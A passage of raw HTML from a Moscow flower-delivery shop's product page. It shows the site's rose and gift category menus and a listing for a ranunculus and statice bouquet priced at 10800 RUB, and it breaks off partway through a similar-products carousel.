						<a href="/catalog/rozes/tsvetaroz/zheltye/" class="   el prevented">
							Желтые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/kapuchino/" class="   el prevented">
							Капучино						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/korallovye/" class="   el prevented">
							Коралловые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/krasnye/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/kremovye/" class="   el prevented">
							Кремовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/miks/" class="   el prevented">
							Микс						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/oranzhevye/" class="   el prevented">
							Оранжевые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/persikovye/" class="   el prevented">
							Персиковые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/rozovye/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/sirenevye/" class="   el prevented">
							Сиреневые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/rozyvkorobke/" class="   el prevented">
							Розы в коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/rozyvkorzine/" class="   el prevented">
							Корзины роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/ekvadorskierozy/" class="   el prevented">
							Эквадорские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/keniyskierozy/" class="   el prevented">
							Кенийские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/franczuzskierozy/" class="   el prevented">
							Французские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/buketyizkustovykhroz/" class="   el prevented">
							Кустовые розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/pionovidnyerozy/" class="   el prevented">
							Пионовидные розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/9roz/" class="   el prevented">
							Букеты из 9 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/12roz/" class="   el prevented">
							Букеты из 15 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/19roz/" class="   el prevented">
							Букеты из 19 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/25roz/" class="   el prevented">
							Букеты из 25 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/51roza/" class="   el prevented">
							Букеты из 51 розы						</a>
					</div>
				
							
														<div id="mt_p_158" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/rozes/101roza/" >Букеты из 101 розы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/belye-rozy/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/v-forme-serdca/" class="   el prevented">
							В форме сердца						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/krasnye-rozy/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/rozovye-rozy/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/151roza/" class="   el prevented">
							Букеты из 151 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/201roza/" class="   el prevented">
							Букеты из 201 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/301roza/" class="   el prevented">
							Букеты из 301 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/501roza/" class="   el prevented">
							Букеты из 501 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/1001roza/" class="   el prevented">
							Букеты из 1001 розы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_168" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/buketnevesty/">Букеты невесты</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/buketnevesty/iz-belyh-roz/" class="   el prevented">
							Из белых роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/buketnevesty/iz-gipsofily/" class="   el prevented">
							Из гипсофилы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_171" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/podarki/">Подарки</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/aromatydlyadoma/" class="   el prevented">
							Ароматы для дома						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/vazy/" class="   el prevented">
							Вазы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/konfety/" class="   el prevented">
							Конфеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/otkrytki/" class="   el prevented">
							Открытки						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/podarochnye-pakety/" class="   el prevented">
							Подарочные пакеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/svechi-i-podsvechniki/" class="   el prevented">
							Свечи и подсвечники						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/toppery/" class="   el prevented">
							Топперы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/shary/" class="   el prevented">
							Шары						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_180" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/kompozitsii/">Композиции цветов</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/tsvetyvkorobke/" class="   el prevented">
							Цветы в коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/tsvetyvkorzine/" class="   el prevented">
							Цветы в корзине						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/interernyebukety/" class="   el prevented">
							Интерьерные букеты						</a>
					</div>
				
							
								</div></div>											<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/interernyekompozitsii/" class="  el prevented">Сухоцветы</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/personal/" class="  individual_menu_item el prevented">Индивидуальный заказ</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/cvety-na-pokhorony/" class="  el prevented">Цветы для похорон</a>
				</div>
							
				
		
	</div>
                                        <div class="mobile_list">
                        <a href="/delivery/" class="el upper prevented">Доставка</a>
                        <a href="/oplata/" class="el upper prevented">Оплата</a>
                        <a href="/instruktsiya_svezhesti/" class="el upper prevented">Инструкция свежести</a>
                                                <a href="/contacts/" class="el upper prevented">Контакты</a>
                        <a href="/reviews/" class="el upper prevented">Отзывы</a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div id="b_search_wrap" class="b">
        <div class="bg close_search"></div>
        
		<div id="b_search" class="b">
 	<div id="d_search" class="d">
		<div id="search_wrap">
			
			<button style = "border:unset;" type = "submit" form = "top_search" class="icon"></button>
			<form id = "top_search" name = "top_search" style = "width:100%;" action="/search/">
				<input id="search" type="text" name="q" value="" autocomplete="off"  placeholder="Поиск"></form>
			<div class="close close_search">✕</div> 
		</div>
	</div>
</div>
<div id="b_search_res" class="b">
	
</div>

            </div>
    <div id="content1" >
        <div id="cart_sidebar" class="sidebar">
            <div class="hover"></div>
            <div class="content">
                <div class="back" onclick="$('#cart_sidebar').removeClass('open')">Назад</div>
                <div class="basket_sidbar_wrapper">
                    <div class="empty_cart">
                        <div class="h3 tac">Корзина пуста</div>
                    </div>
                </div>
            </div>
        </div>
                            <div id="b_crumbs" class="b" ><div id="d_crumbs"   class="d crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/" itemprop="item" typeof="WebPage" title="Главная" class="prevented"><span itemprop="name">Главная</span><meta itemprop="position" content="0"></a> 
					</span><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/catalog/" itemprop="item" typeof="WebPage" title="Каталог" class="prevented"><span itemprop="name">Каталог</span><meta itemprop="position" content="1"></a> 
					</span><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/catalog/bukety/" itemprop="item" typeof="WebPage" title="Букеты" class="prevented"><span itemprop="name">Букеты</span><meta itemprop="position" content="2"></a> 
					</span><span   class="crumb">
						 <span   class="last upper">Букет из ранункулюсов и статицы</span>
					</span></div></div>        






			<style>
		.mp-slide-btn-item.bouquet__gift--block {color: #222 !important;
    background: white !important;font-size: 12px !important;}
	.mp-slide-flex {margin-bottom: 0 !important;}
	.main-page-slide {padding: 20px 23px !important;}
	@media(max-width:760px) {
		.main-page-slide {min-height: auto  !important}
		div#main-page-slider.owl-carousel .owl-item img {width: 100% !important;}
			.main-page-slide {height:300px;}
.mp-slide-btn-item.bouquet__gift--block {font-size: 9px !important;}
	}
	@media (max-width: 440px) {
		.main-page-slide {padding: 2px 15px !important;}
	}

@media (max-width: 768px) {
    .main-page-slide img {
				height: 100% !important;
    }
.mp-slide-offer {
    min-height: 0;
}
			.mp-slide-offer {display:none}
			.mp-slide-flex {margin-bottom:15px !important}
div#main-page-slider.owl-carousel .owl-item img {
        width: auto !important;
    }




			.mp-slide-btn-item.bouquet__gift--block {
padding: 5px 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    text-align: center;
    justify-content: center;
}




}


	</style>
		<div id="b_item" class="b pb" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="name" content="Букет из ранункулюсов и статицы">
    <meta itemprop="description" content="Букет из ранункулюсов и статицы - заказать по цене 10800 &nbsp;₽ Гарантия свежести, доставка по Москве."  >
    <link  itemprop="image" href="">
    <div id="d_item" class="d">
        
        <div class="element_favorite_block only_mobile"><div class = "favorite_block favorite_block_1052" data-element="1052">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1052">
		<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1052">
		<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


</div>

        
                <div id="item" data-id="1052" class="item_wrap">

            <div class="images db-pad-pro no_ph-mob dn" >
                <div class="image_wrapper_block">
                                            <div class="mobile_product_size_block only_mobile">
                            <div class="product_size_block">
                                <div class="product_size_block_wr">
                                                                            <div class="product_size_item">
                                            <span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val">20-25 см</span>
                                        </div>
                                                                                                                <div class="product_size_item product_size_item_last">
                                            <span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val product_size_item_val_vertical">35-40 см</span>
                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                    

                    <div class="owl-carousel item_images_mobile center_dots">

                                                    <div class="owl-item2">
                                <div data-img="/upload/resize_cache/iblock/325/520_520_1/dwm5w4xoitzcrys8pbmnvxosbd86cwk1.jpeg" data-img-mobile="/upload/resize_cache/iblock/325/520_520_1/dwm5w4xoitzcrys8pbmnvxosbd86cwk1.jpeg" class="img" style="background-image: url('/upload/resize_cache/iblock/325/520_520_1/dwm5w4xoitzcrys8pbmnvxosbd86cwk1.jpeg');"></div>
                            </div>
                                                                    </div>
                </div>
            </div>
            <div>
                <div class="image_wrap dn-pad-pro">
                    <div class="imgs">
                                                    <div data-index="0" data-img="/upload/resize_cache/iblock/325/96_96_1/dwm5w4xoitzcrys8pbmnvxosbd86cwk1.jpeg" data-img-mobile="/upload/resize_cache/iblock/325/96_96_1/dwm5w4xoitzcrys8pbmnvxosbd86cwk1.jpeg" class="img desktop_preview_img" style="background-image: url('/upload/resize_cache/iblock/325/96_96_1/dwm5w4xoitzcrys8pbmnvxosbd86cwk1.jpeg');"></div>
                                                
                    </div>
                    <div class="main_images_scroller_wrap">
                        <div class="main_images_scroller">
                            <div class="main_images">
                                                                    <div data-img1="/upload/resize_cache/iblock/325/520_520_1/dwm5w4xoitzcrys8pbmnvxosbd86cwk1.jpeg" data-img-mobile1="" class="img_wrap img_wrap_hidden active desktop_img_0">
                                        <img src="/upload/resize_cache/iblock/325/520_520_1/dwm5w4xoitzcrys8pbmnvxosbd86cwk1.jpeg" data-src="/upload/resize_cache/iblock/325/520_520_1/dwm5w4xoitzcrys8pbmnvxosbd86cwk1.jpeg" alt="Букет из ранункулюсов и статицы с доставкой в Москве" title="Букет из ранункулюсов и статицы по лучшей цене в Москве"></div>
                                                                                            </div>
                        </div>
                        
                        <div class="badge_favorite_detail only_desktop">
                            <div class = "favorite_block favorite_block_1052" data-element="1052">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1052">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1052">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


                        </div>

                        


                                                    <div class="product_size_block only_desktop">
                                <div class="product_size_block_wr">
                                                                            <div class="product_size_item">
                                            <span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val">20-25 см</span>
                                        </div>
                                                                                                                <div class="product_size_item">
                                            <span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val product_size_item_val_vertical">35-40 см</span>
                                        </div>
                                    
                                </div>
                            </div>
                                            </div>
                </div>
                            </div>

            <div class="item_info" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="item_info_content">
                    <h1 class="h3 m2_mb upper m_mb-mob prod_detail_title">Букет из ранункулюсов и статицы</h1>

                    
                    <div class="text_verysmall_mob  m2_mb2" style="font-style:normal;margin-bottom: 10px">
                        Бесплатная доставка от 2 часов по Москве
                                            </div>
                    <div class="text_verysmall_mob  m2_mb2">Артикул 1052</div><meta itemprop="price" content="10800"><meta itemprop="priceCurrency" content="RUB">
                    <link itemprop="availability" href="http://schema.org/InStock">
                    <div class="h3 price m2_mb prod_detail_price">
                                                <span style="font-size:22px; color:black">Цена:</span> 10800&nbsp;₽
                        
                    </div>

                    <div class="item_price m2_mb">
                        <div data-min="1" class="counter">
                            <button class="minus_detail"></button>
                            <input value="1" class = "input_detail item_count_1052" id="item_count_1052" data-min="1">
                            <button class="plus_detail"></button>
                        </div>
                        <div class="buttons">
                            <button onclick="add2b(1052, 'item_count_1052')" class="btn fill ecom-element-add" data-id="1052" data-name="Букет из ранункулюсов и статицы" data-category="Букеты" data-price="10800.00">В корзину</button>
                                                    </div>
                    </div>

                                            <div class="text_block m2_mb">
                            <div class="title">
                                <div class="h4 txt p2_mb">Описание</div>
                            </div>
                            <div class="text no_mob_br">
                                ВНИМАНИЕ! В данной композиции использованы сезонные цветы. Перед оформлением заказа уточняйте их наличие у менеджера. Скидка 20% на первый заказ через приложение. Фото собранного букета по готовности.                            </div>
                        </div>
                                                                <div class="text_block m2_mb">
                            <div class="h4 txt p2_mb">Состав</div>
                            <div class="details text no_mob_br ">
                                Ранункулюс: 9 шт
Статица-3 шт
                            </div>
                        </div>
                                        <div class="row postcard_block m2_mb">
                        <div class="col-xs-4 col-sm-4 col-sm-offset-0 col-md-3">
                            <img  class="img-responsive " src="/upload/images/postcard.jpeg" alt="Открытка">
                        </div>
                        <div class="col-xs-8 col-sm-8 col-md-9">
                            <div class="card-text">
                                <div class="h4 txt postcard_block_title">Бесплатная фирменная записка к букету</div>
                                <div class="hidden-xs">
                                    <p class="postcard_block_text">Небольшая открытка, в которой наши Менедежеры напишут все самые важные слова, которые Вы хотите передать  получателю ! </p>
                                                                    </div>
                            </div>
                        </div>
                    </div>




                    
                        <div class="text_block m2_mb">
                            <div class="h4 txt p2_mb">Представлен в категориях</div>
                            <div class="details text no_mob_br ">
                                                                        <a href="/catalog/bukety/monobukety/">Монобукеты</a>,                                                                             <a href="/catalog/bukety/">Букеты</a>,                                                                             <a href="/catalog/czvety/">Цветы</a>,                                                                             <a href="/catalog/czvety/ranunkulyusy/">Ранункулюсы</a>,                                                                             <a href="/catalog/povod/den-rozhdeniya/">День рождения</a>                                                                    
                            </div>
                        </div>
                    

                    
                </div>

            </div>



        </div>
        
        <div class="sliders-all2">

                        <style>
.similar_slider_block {
	width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;

}
@media (max-width: 1024px) {
    .similar_slider_block {
		padding: 0;
    }
}
.img_carousel_wrap img {
	border-radius: 10px;
}
</style>
<div>
	<div class = "similar_slider_block">
		<div class="h3 m2_pb h4-mob">Похожие товары</div>

<div id="similar_block" class="owl-carousel item_slider with_nav_slider owl-loaded owl-drag">
	
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/e37/351_351_1/3b9v22r3svytxykzk0v87uh19wzlhhog.jpeg);" onclick = "window.location.href='/catalog/czvety/piony/buket_64/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/e37/351_351_1/3b9v22r3svytxykzk0v87uh19wzlhhog.jpeg" alt="Букет из 25 микс-пионов" data-src="/upload/resize_cache/iblock/e37/351_351_1/3b9v22r3svytxykzk0v87uh19wzlhhog.jpeg" data-src-mobile="/upload/resize_cache/iblock/e37/351_351_1/3b9v22r3svytxykzk0v87uh19wzlhhog.jpeg" title="Букет из 25 микс-пионов">
				</div> 
				
				
				<a href="/catalog/czvety/piony/buket_64/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/e37/351_351_1/3b9v22r3svytxykzk0v87uh19wzlhhog.jpeg" alt="Букет из 25 микс-пионов" data-src="/upload/resize_cache/iblock/e37/351_351_1/3b9v22r3svytxykzk0v87uh19wzlhhog.jpeg" data-src-mobile="/upload/resize_cache/iblock/e37/351_351_1/3b9v22r3svytxykzk0v87uh19wzlhhog.jpeg" title="Букет из 25 микс-пионов">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_326" src="/upload/resize_cache/iblock/e37/351_351_1/3b9v22r3svytxykzk0v87uh19wzlhhog.jpeg" data-id="326" alt="Букет из 25 микс-пионов" data-src="/upload/resize_cache/iblock/e37/351_351_1/3b9v22r3svytxykzk0v87uh19wzlhhog.jpeg" data-src-mobile="/upload/resize_cache/iblock/e37/351_351_1/3b9v22r3svytxykzk0v87uh19wzlhhog.jpeg" title="Букет из 25 микс-пионов"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_326" data-element="326">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="326">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="326">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">24 180&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/czvety/piony/buket_64/" class="prevented">Букет из 25 микс-пионов</a></div>
					<div class="text tac text_verysmall_mob">Артикул 326</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_326" value="1" id="item_count_326"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(326, 'item_count_326')" class="btn fill ecom-listing-add" data-id="326" data-name="Букет из 25 микс-пионов" data-category="" data-price="24180.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/222/351_351_1/pjjb325fe74u2s6b2w043zhwiei3k1uw.jpg);" onclick = "window.location.href='/catalog/bukety/buket_iz_51_zheltoy_rozy_pod_lentu_50_sm/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/222/351_351_1/pjjb325fe74u2s6b2w043zhwiei3k1uw.jpg" alt="Букет из 51 желтой розы под ленту 50 см)" data-src="/upload/resize_cache/iblock/222/351_351_1/pjjb325fe74u2s6b2w043zhwiei3k1uw.jpg" data-src-mobile="/upload/resize_cache/iblock/222/351_351_1/pjjb325fe74u2s6b2w043zhwiei3k1uw.jpg" title="Букет из 51 желтой розы под ленту 50 см)">
				</div> 
				
				
				<a href="/catalog/bukety/buket_iz_51_zheltoy_rozy_pod_lentu_50_sm/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/222/351_351_1/pjjb325fe74u2s6b2w043zhwiei3k1uw.jpg" alt="Букет из 51 желтой розы под ленту 50 см)" data-src="/upload/resize_cache/iblock/222/351_351_1/pjjb325fe74u2s6b2w043zhwiei3k1uw.jpg" data-src-mobile="/upload/resize_cache/iblock/222/351_351_1/pjjb325fe74u2s6b2w043zhwiei3k1uw.jpg" title="Букет из 51 желтой розы под ленту 50 см)">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_2121" src="/upload/resize_cache/iblock/7c0/351_351_1/o7va2s5smjazngj80tg405vym4se6j3g.jpg" data-id="2121" alt="Букет из 51 желтой розы под ленту 50 см)" data-src="/upload/resize_cache/iblock/7c0/351_351_1/o7va2s5smjazngj80tg405vym4se6j3g.jpg" data-src-mobile="/upload/resize_cache/iblock/7c0/351_351_1/o7va2s5smjazngj80tg405vym4se6j3g.jpg" title="Букет из 51 желтой розы под ленту 50 см)"></div>
				</a>
				
				
												
				<div class="badge_favorite">
